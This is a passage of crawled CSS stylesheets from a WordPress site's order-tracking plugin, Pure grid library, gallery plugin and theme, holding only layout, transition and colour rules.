  background: rgb(147,206,222);
  background: -moz-linear-gradient(top, rgb(147,206,222) 0%, rgb(117,189,209) 41%, rgb(73,165,191) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgb(147,206,222)), color-stop(41%, rgb(117,189,209)), color-stop(100%, rgb(73,165,191)));
  background: -webkit-linear-gradient(top, rgb(147,206,222) 0%, rgb(117,189,209) 41%, rgb(73,165,191) 100%);
  background: -o-linear-gradient(top, rgb(147,206,222) 0%, rgb(117,189,209) 41%, rgb(73,165,191) 100%);
  background: -ms-linear-gradient(top, rgb(147,206,222) 0%, rgb(117,189,209) 41%, rgb(73,165,191) 100%);
  background: linear-gradient(to bottom, rgb(147,206,222) 0%, rgb(117,189,209) 41%, rgb(73,165,191) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#93cede', endColorstr='#49a5bf', GradientType=0 );
}


@media (min-width: 481px) {
  .ewd-otp-label-values {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    *display: block;
    margin-top:2px;
    transition: opacity 1.0s;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s ;
    transition: all ease 1.0s ;
  }
  .ewd-otp-label-values:hover {
    width: 100%;
    background: rgb(235, 235, 235);
    -webkit-transition: all ease 0.8s;
    -moz-transition: all ease 0.8s;
    -o-transition: all ease 0.8s;
    -ms-transition: all ease 0.8s;
    transition: all ease 0.8s;
  }
}

@media (max-width: 480px) {
  #ewd-otp-initial-status {visibility: hidden;}
  #ewd-otp-ending-status {visibility: hidden;}
  #ewd-otp-location-header {display: none;}
  #ewd-otp-date-header{display: none;}
  .ewd-otp-bottom-align {position: relative;}
  .ewd-otp-label-values {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    *display: block;
    border-style: solid;
    border-width: 1px;
    border-color: rgb(235, 235, 235);
    border-radius: 5px;
    margin-bottom: 2px;
    transition: opacity 1.0s;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s ;
    transition: all ease 1.0s ;
  }
  .ewd-otp-label-values:hover {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    *display: block;
    border-radius: 5px;
    background: rgb(235, 235, 235);
    -webkit-transition: all ease 0.8s;
    -moz-transition: all ease 0.8s;
    -o-transition: all ease 0.8s;
    -ms-transition: all ease 0.8s ;
    transition: all ease 0.8s ;
  }
}

.ewd-otp-print-results {
  margin-bottom: 24px;
}

--- FILE ---
content_type: text/css
request_url: https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-grids.css?ver=2.11.0b
body_size: 323
content:
/*!
Pure v0.4.2
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yui/pure/blob/master/LICENSE.md


@media (min-width: 980px) {
    .pure-visible-phone {
        display: none
    }
    .pure-visible-tablet {
        display: none
    }
    .pure-hidden-desktop {
        display: none
    }
}
@media (max-width: 480px) {
    .pure-g-r>.pure-u,
    .pure-g-r>[class *="pure-u-"] {
        width: 100%
    }
}
@media (max-width: 767px) {
    .pure-g-r>.pure-u,
    .pure-g-r>[class *="pure-u-"] {
        width: 100%
    }
    .pure-hidden-phone {
        display: none
    }
    .pure-visible-desktop {
        display: none
    }
}
@media (min-width: 768px) and (max-width: 979px) {
    .pure-hidden-tablet {
        display: none
    }
    .pure-visible-desktop {
        display: none
    }
}
*/

--- FILE ---
content_type: text/css
request_url: https://protechenergy.ae/wp-content/plugins/global-gallery/css/custom.css?ver=6.204
body_size: 1765
content:

@import url("//protechenergy.ae/wp-content/plugins/global-gallery/css/frontend.min.css?ver=6.204");
@import url("//protechenergy.ae/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery_minimal.css?ver=6.204");


/* preloader */
            .ggl_1, .ggl_2, .ggl_3, .ggl_4 {
                background-color: #888888;
                width: 12px;
                height: 12px;
                position: absolute;
                top: 0;
                left: 0;
                
                -webkit-transform-origin: 	0 50%;
                -ms-transform-origin: 		0 50%;
                transform-origin: 			0 50%;	
                
                -webkit-animation: 	gg_loader 1.7s infinite ease-in-out;
                animation: 			gg_loader 1.7s infinite ease-in-out;
                
                -webkit-transform: 	rotateX(90deg);
                -ms-transform: 		rotateX(90deg);
                transform: 			rotateX(90deg);	
            }
            .ggl_2 {
                top: 0;
                left: 14px;
                -webkit-animation-delay: 0.2s;
                animation-delay: 0.2s;
            }
            .ggl_3 {
                top: 14px;
                left: 14px;
                -webkit-animation-delay: 0.4s;
                animation-delay: 0.4s;
            }
            .ggl_4 {
                top: 14px;
                left: 0px;
                -webkit-animation-delay: 0.6s;
                animation-delay: 0.6s;
            }
            @-webkit-keyframes gg_loader {
                20%, 80%, 100% {-webkit-transform: rotateX(90deg);}
                40%, 60% {-webkit-transform: rotateX(0deg);}
            }
            @keyframes gg_loader {
                20%, 80%, 100% {transform: rotateX(90deg);}
                40%, 60% {transform: rotateX(0deg);}
            }
            


/* image border, radius and shadow */
.gg_standard_gallery .gg_img,
.gg_columnized_gallery .gg_img,
.gg_masonry_gallery .gg_img_inner,
.gg_string_gallery .gg_img,
.gg_itg_container .gg_img,
.gg_coll_img {
	border: none    
    	
	}


.gg_ol_full_mode .gg_img_title {
	border-color: #222; 
	background: rgba(245,245,245, 0.4);

		
}



/* collections - texts under images */
.gg_coll_img .gg_main_overlay_under .gg_img_title_under {
	color: #444444;
}
.gg_coll_img .gg_main_overlay_under .gg_img_descr_under {
	color: #555555;
}



.gg_filter,
.gg_tags_wrap {
	text-align: left; 
}
.gg_filter a.ggf,
.gg_tag,
.gg_coll_back_to_new_style {	
	color: #444444;
    font-size: 15px;
    
        padding: 6px 12px;
}
.gg_filter a.ggf:hover,
.gg_tag:hover,
.gg_coll_back_to_new_style:hover {	
	color: #666666 !important;
}
.gg_filter a.ggf.gg_cats_selected,
.gg_filter a.ggf.gg_cats_selected:hover,
.gg_tag.gg_tag_sel,
.gg_tag.gg_tag_sel:hover {	
	color: #333 !important;
}
.gg_textual_filters .gg_cats_selected:after,
.gg_textual_filters .gg_tag_sel {
	text-shadow: 0 0.01em 0 #333;
}

.gg_btn_filters a.ggf,
.gg_btn_filters .gg_tag,
.gg_coll_back_to_new_style,
select.gg_mobile_filter_dd {	
	background-color: #ffffff;
    border: 1px solid #999999;
    border-radius: 2px;
}
.gg_btn_filters a.ggf:hover,
.gg_btn_filters .gg_tag:hover,
.gg_coll_back_to_new_style:hover {	
	background-color: #ffffff;
    border-color: #666666;
}
.gg_btn_filters a.ggf.gg_cats_selected,
.gg_btn_filters a.ggf.gg_cats_selected:hover,
.gg_btn_filters .gg_tag.gg_tag_sel,
.gg_btn_filters .gg_tag.gg_tag_sel:hover  {	
	background-color: #ffffff;
    border-color: #555555;
}
.gg_textual_filters .ggf:after,
.gg_textual_filters .gg_tag:after {
	background-color: #ffffff;
}






.gg_standard_pag i,
.gg_num_btns_wrap > div {
	color: #707070;
}
.gg_standard_pag:not(.gg_detach_arr),
.gg_standard_pag.gg_detach_arr > div,
.gg_infinite_scroll,
.gg_num_btns_wrap > div {
	border: 1px solid #f5f5f5;
	background: #f5f5f5;
}
.gg_standard_pag:not(.gg_only_arr) .gg_nav_mid,
.gg_infinite_scroll div {
	color: #707070;
}
.gg_standard_pag.gg_monoblock:before {
	background: #f5f5f5;
}
.gg_dots_pag_wrap > div {
	background: #f5f5f5;
}

.gg_standard_pag:not(.gg_only_arr) > div:not(.gg_nav_mid):not(.gg_pag_disabled):hover,
.gg_infinite_scroll:hover,
.gg_standard_pag.gg_only_arr > div:not(.gg_pag_disabled):hover,
.gg_num_btns_wrap > div:hover,
.gg_num_btns_wrap .gg_pag_disabled {
	background: #f0f0f0;
}
.gg_standard_pag:not(.gg_only_arr) > div:not(.gg_nav_mid):not(.gg_pag_disabled):hover i,
.gg_standard_pag.gg_only_arr > div:not(.gg_pag_disabled):hover i,
.gg_infinite_scroll:hover span,
.gg_num_btns_wrap > div:hover,
.gg_num_btns_wrap .gg_pag_disabled  {
	color: #5e5e5e;	
}
.gg_infinite_scroll:hover,
.gg_standard_pag.gg_only_arr > div:not(.gg_pag_disabled):hover,
.gg_monoblock > div:not(.gg_pag_disabled):hover,
.gg_infinite_scroll:hover,
.gg_num_btns_wrap > div:hover, 
.gg_num_btns_wrap .gg_pag_disabled {
	border: 1px solid  #999999;	
}
.gg_dots_pag_wrap > div:hover,
.gg_dots_pag_wrap > div.gg_pag_disabled {	
	box-shadow: 0 -13px 0 0 #f0f0f0 inset;
}



/* ************************************************** */


/* standard gallery images */
.gg_standard_gallery .gg_container {
	width: calc(100% + 10px);
}
.gg_standard_gallery .gg_img {
	margin-right: 10px;
    margin-bottom: 10px;
}

/* columnized gallery images */
.gg_columnized_gallery .gg_container {
	width: calc(100% + 10px);
}
.gg_columnized_gallery .gg_img {
	margin-right: 10px;
    margin-bottom: 10px;
}

/* masonry gallery images */
.gg_masonry_gallery .gg_container {
	width: calc(100% + 10px);
}
.gg_masonry_gallery .gg_img {
    padding-right: 10px;
    margin-bottom: 10px;
}

/* photostring gallery images */
.gg_string_gallery .gg_container {
	width: calc(100% + 10px + 1px); /* 1px = security addition */
}
.gg_string_gallery .gg_img {
	margin-right: 10px;
    margin-bottom: 10px;
}

/* image-to-gallery images */
.gg_itg_wrap:not(.gg_itg_monoimage) .gg_itg_img:nth-child(odd) {
	width: calc(50% - 5px);
    margin-right: 10px;
}
.gg_itg_wrap:not(.gg_itg_monoimage) .gg_itg_img:nth-child(even) {
	width: calc(50% - 5px);
}
.gg_itg_wrap .gg_itg_img:nth-of-type(3),
.gg_itg_wrap .gg_itg_img:nth-of-type(4) {
	margin-top: 10px;
}
.gg_itg_wrap .gg_itg_ol_inner {
	color: #fefefe;
}
.gg_itg_corner_txt .gg_itg_ol_inner,
.gg_itg_main_n_sides .gg_itg_ol_inner {
	background-color: rgba(51,51,51, 0.75);
}
.gg_itg_50_op_ol .gg_itg_ol {
	background-color: rgba(51,51,51, 0.5);
}
.gg_itg_100_op_ol .gg_itg_ol,
.gg_itg_block_over .gg_itg_ol_inner { 
    background-color: #333333;
}




/* COLLECTION IMAGES */
.gg_coll_container {
	width: calc(100% + 15px);
}
.gg_coll_img_wrap {
	margin-bottom: 15px;
	padding-right: 15px;
}



/* CAROUSEL */
.gg_car_item_wrap {
	padding-right: 0px;
	padding-left: 0px;
    padding-top: 0px;
	padding-bottom: 0px;
}
.gg_carousel_wrap.slick-slider {
	margin-bottom: 55px;
}

/* pagination button alignment */
.gg_paginate {
	text-align: center;
}


/* ************************************************** */




.gg_galleria_slider_wrap .galleria-thumbnails .galleria-image {
	width: 60px !important;
}
.gg_galleria_slider_wrap .galleria-thumbnails .galleria-image,
.gg_galleria_slider_wrap .galleria-thumbnails-container {
     height: 40px !important;
}
.gg_galleria_slider_wrap.gg_galleria_slider_show_thumbs {
	padding-bottom: 54px !important;	
}
.gg_galleria_slider_show_thumbs .galleria-thumbnails-container {
	bottom: -52px !important;		
}




--- FILE ---
content_type: text/css
request_url: https://protechenergy.ae/wp-content/themes/capital/css/custom-option_1.css?ver=1.5.1
body_size: 1716
content:
.content{padding-top:60px;padding-bottom:60px;}.dd-menu > li > a, .header-style9 .overlay-wrapper .dd-menu > li > a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dd-menu > li > a, .header-style9 .overlay-wrapper .dd-menu > li > a,{opacity: 0;}.ie.wf-loading .dd-menu > li > a, .header-style9 .overlay-wrapper .dd-menu > li > a,{visibility: hidden;}.dd-style1.dd-menu > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style1.dd-menu .megamenu-container ul li a,.dd-style2.dd-menu > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style2.dd-menu .megamenu-container ul li a, .dd-style3.dd-menu > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style3.dd-menu .megamenu-container ul li a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > ul > li > a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dd-style1.dd-menu > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style1.dd-menu .megamenu-container ul li a,.dd-style2.dd-menu > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style2.dd-menu .megamenu-container ul li a, .dd-style3.dd-menu > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style3.dd-menu .megamenu-container ul li a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > ul > li > a,{opacity: 0;}.ie.wf-loading .dd-style1.dd-menu > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style1.dd-menu .megamenu-container ul li a,.dd-style2.dd-menu > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style2.dd-menu .megamenu-container ul li a, .dd-style3.dd-menu > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style3.dd-menu .megamenu-container ul li a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > ul > li > a,{visibility: hidden;}.dd-menu .megamenu-container .megamenu-sub-title, .dd-menu .megamenu-container .widget .widgettitle, .dd-menu .megamenu-container .widget .widget-title{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dd-menu .megamenu-container .megamenu-sub-title, .dd-menu .megamenu-container .widget .widgettitle, .dd-menu .megamenu-container .widget .widget-title,{opacity: 0;}.ie.wf-loading .dd-menu .megamenu-container .megamenu-sub-title, .dd-menu .megamenu-container .widget .widgettitle, .dd-menu .megamenu-container .widget .widget-title,{visibility: hidden;}.dd-menu .megamenu-container{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dd-menu .megamenu-container,{opacity: 0;}.ie.wf-loading .dd-menu .megamenu-container,{visibility: hidden;}.site-header .header_info_text{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .header_info_text,{opacity: 0;}.ie.wf-loading .site-header .header_info_text,{visibility: hidden;}.site-header .header-social-container .imi-social-icons li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .header-social-container .imi-social-icons li a,{opacity: 0;}.ie.wf-loading .site-header .header-social-container .imi-social-icons li a,{visibility: hidden;}.site-header .search-module-trigger, .header-style2 .site-header .search-module-trigger, .header-style9 .site-header .search-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .search-module-trigger, .header-style2 .site-header .search-module-trigger, .header-style9 .site-header .search-module-trigger,{opacity: 0;}.ie.wf-loading .site-header .search-module-trigger, .header-style2 .site-header .search-module-trigger, .header-style9 .site-header .search-module-trigger,{visibility: hidden;}.site-header .cart-module-trigger, .header-style2 .site-header .cart-module-trigger, .header-style9 .site-header .cart-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .cart-module-trigger, .header-style2 .site-header .cart-module-trigger, .header-style9 .site-header .cart-module-trigger,{opacity: 0;}.ie.wf-loading .site-header .cart-module-trigger, .header-style2 .site-header .cart-module-trigger, .header-style9 .site-header .cart-module-trigger,{visibility: hidden;}.site-header .cart-module-items > li{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .cart-module-items > li,{opacity: 0;}.ie.wf-loading .site-header .cart-module-items > li,{visibility: hidden;}.site-header .cart-module-footer a.basic-link{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .cart-module-footer a.basic-link,{opacity: 0;}.ie.wf-loading .site-header .cart-module-footer a.basic-link,{visibility: hidden;}.site-header .topper-opener{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .topper-opener,{opacity: 0;}.ie.wf-loading .site-header .topper-opener,{visibility: hidden;}.featured-buttons .fbtn.fbtn1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .featured-buttons .fbtn.fbtn1,{opacity: 0;}.ie.wf-loading .featured-buttons .fbtn.fbtn1,{visibility: hidden;}.featured-buttons .fbtn.fbtn2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .featured-buttons .fbtn.fbtn2,{opacity: 0;}.ie.wf-loading .featured-buttons .fbtn.fbtn2,{visibility: hidden;}.featured-buttons .fbtn.fbtn3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .featured-buttons .fbtn.fbtn3,{opacity: 0;}.ie.wf-loading .featured-buttons .fbtn.fbtn3,{visibility: hidden;}.overlay-search-form-wrapper .overlay-wrapper-close{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .overlay-search-form-wrapper .overlay-wrapper-close,{opacity: 0;}.ie.wf-loading .overlay-search-form-wrapper .overlay-wrapper-close,{visibility: hidden;}.site-logo{padding-top:30px;padding-bottom:30px;}.topbar .header_info_text{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .header_info_text,{opacity: 0;}.ie.wf-loading .topbar .header_info_text,{visibility: hidden;}.topbar .header-social-container .imi-social-icons li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .header-social-container .imi-social-icons li a,{opacity: 0;}.ie.wf-loading .topbar .header-social-container .imi-social-icons li a,{visibility: hidden;}.topbar-additional-menu > ul > li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar-additional-menu > ul > li a,{opacity: 0;}.ie.wf-loading .topbar-additional-menu > ul > li a,{visibility: hidden;}.topbar-additional-menu > ul > li > ul > li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar-additional-menu > ul > li > ul > li a,{opacity: 0;}.ie.wf-loading .topbar-additional-menu > ul > li > ul > li a,{visibility: hidden;}.topbar .search-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .search-module-trigger,{opacity: 0;}.ie.wf-loading .topbar .search-module-trigger,{visibility: hidden;}.topbar .cart-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .cart-module-trigger,{opacity: 0;}.ie.wf-loading .topbar .cart-module-trigger,{visibility: hidden;}.topbar .cart-module-items > li{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .cart-module-items > li,{opacity: 0;}.ie.wf-loading .topbar .cart-module-items > li,{visibility: hidden;}.topbar .cart-module-footer a.basic-link{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .cart-module-footer a.basic-link,{opacity: 0;}.ie.wf-loading .topbar .cart-module-footer a.basic-link,{visibility: hidden;}.topbar .topper-opener{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .topper-opener,{opacity: 0;}.ie.wf-loading .topbar .topper-opener,{visibility: hidden;}.theme-sticky-header,.theme-sticky-header .header-equaler, .theme-sticky-header .header-equaler > div > div{height:75px;}.theme-sticky-header .header_info_text{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .header_info_text,{opacity: 0;}.ie.wf-loading .theme-sticky-header .header_info_text,{visibility: hidden;}.theme-sticky-header .header-social-container .imi-social-icons li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .header-social-container .imi-social-icons li a,{opacity: 0;}.ie.wf-loading .theme-sticky-header .header-social-container .imi-social-icons li a,{visibility: hidden;}.theme-sticky-header .sticky-menu > ul > li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .sticky-menu > ul > li a,{opacity: 0;}.ie.wf-loading .theme-sticky-header .sticky-menu > ul > li a,{visibility: hidden;}.theme-sticky-header .sticky-menu > ul li ul li a, .theme-sticky-header .sticky-menu > ul li ul li ul li a,.theme-sticky-header .dd-menu .megamenu-container ul li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .sticky-menu > ul li ul li a, .theme-sticky-header .sticky-menu > ul li ul li ul li a,.theme-sticky-header .dd-menu .megamenu-container ul li a,{opacity: 0;}.ie.wf-loading .theme-sticky-header .sticky-menu > ul li ul li a, .theme-sticky-header .sticky-menu > ul li ul li ul li a,.theme-sticky-header .dd-menu .megamenu-container ul li a,{visibility: hidden;}.theme-sticky-header .search-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .search-module-trigger,{opacity: 0;}.ie.wf-loading .theme-sticky-header .search-module-trigger,{visibility: hidden;}.theme-sticky-header .cart-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .cart-module-trigger,{opacity: 0;}.ie.wf-loading .theme-sticky-header .cart-module-trigger,{visibility: hidden;}.theme-sticky-header .cart-module-items > li{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .cart-module-items > li,{opacity: 0;}.ie.wf-loading .theme-sticky-header .cart-module-items > li,{visibility: hidden;}.theme-sticky-header .cart-module-footer a.basic-link{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .cart-module-footer a.basic-link,{opacity: 0;}.ie.wf-loading .theme-sticky-header .cart-module-footer a.basic-link,{visibility: hidden;}.theme-sticky-header .topper-opener{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .topper-opener,{opacity: 0;}.ie.wf-loading .theme-sticky-header .topper-opener,{visibility: hidden;}.theme-mobile-header .cart-module-trigger, .theme-mobile-header .search-module-trigger, .theme-mobile-header .mmenu-toggle{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-mobile-header .cart-module-trigger, .theme-mobile-header .search-module-trigger, .theme-mobile-header .mmenu-toggle,{opacity: 0;}.ie.wf-loading .theme-mobile-header .cart-module-trigger, .theme-mobile-header .search-module-trigger, .theme-mobile-header .mmenu-toggle,{visibility: hidden;}.theme-mobile-header .header_info_text{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-mobile-header .header_info_text,{opacity: 0;}.ie.wf-loading .theme-mobile-header .header_info_text,{visibility: hidden;}.theme-mobile-header .mobile-menu li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-mobile-header .mobile-menu li a,{opacity: 0;}.ie.wf-loading .theme-mobile-header .mobile-menu li a,{visibility: hidden;}.theme-mobile-header .mobile-menu li.menu-item-has-children:after{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-mobile-header .mobile-menu li.menu-item-has-children:after,{opacity: 0;}.ie.wf-loading .theme-mobile-header .mobile-menu li.menu-item-has-children:after,{visibility: hidden;}.page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-banner h1,{opacity: 0;}.ie.wf-loading .page-banner h1,{visibility: hidden;}.page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-banner p,{opacity: 0;}.ie.wf-loading .page-banner p,{visibility: hidden;}body.single-post .page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-post .page-banner h1,{opacity: 0;}.ie.wf-loading body.single-post .page-banner h1,{visibility: hidden;}body.singe-post .page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.singe-post .page-banner p,{opacity: 0;}.ie.wf-loading body.singe-post .page-banner p,{visibility: hidden;}body.single-imi_projects .page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_projects .page-banner h1,{opacity: 0;}.ie.wf-loading body.single-imi_projects .page-banner h1,{visibility: hidden;}body.single-imi_projects .page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_projects .page-banner p,{opacity: 0;}.ie.wf-loading body.single-imi_projects .page-banner p,{visibility: hidden;}body.single-imi_services .page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_services .page-banner h1,{opacity: 0;}.ie.wf-loading body.single-imi_services .page-banner h1,{visibility: hidden;}body.single-imi_services .page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s 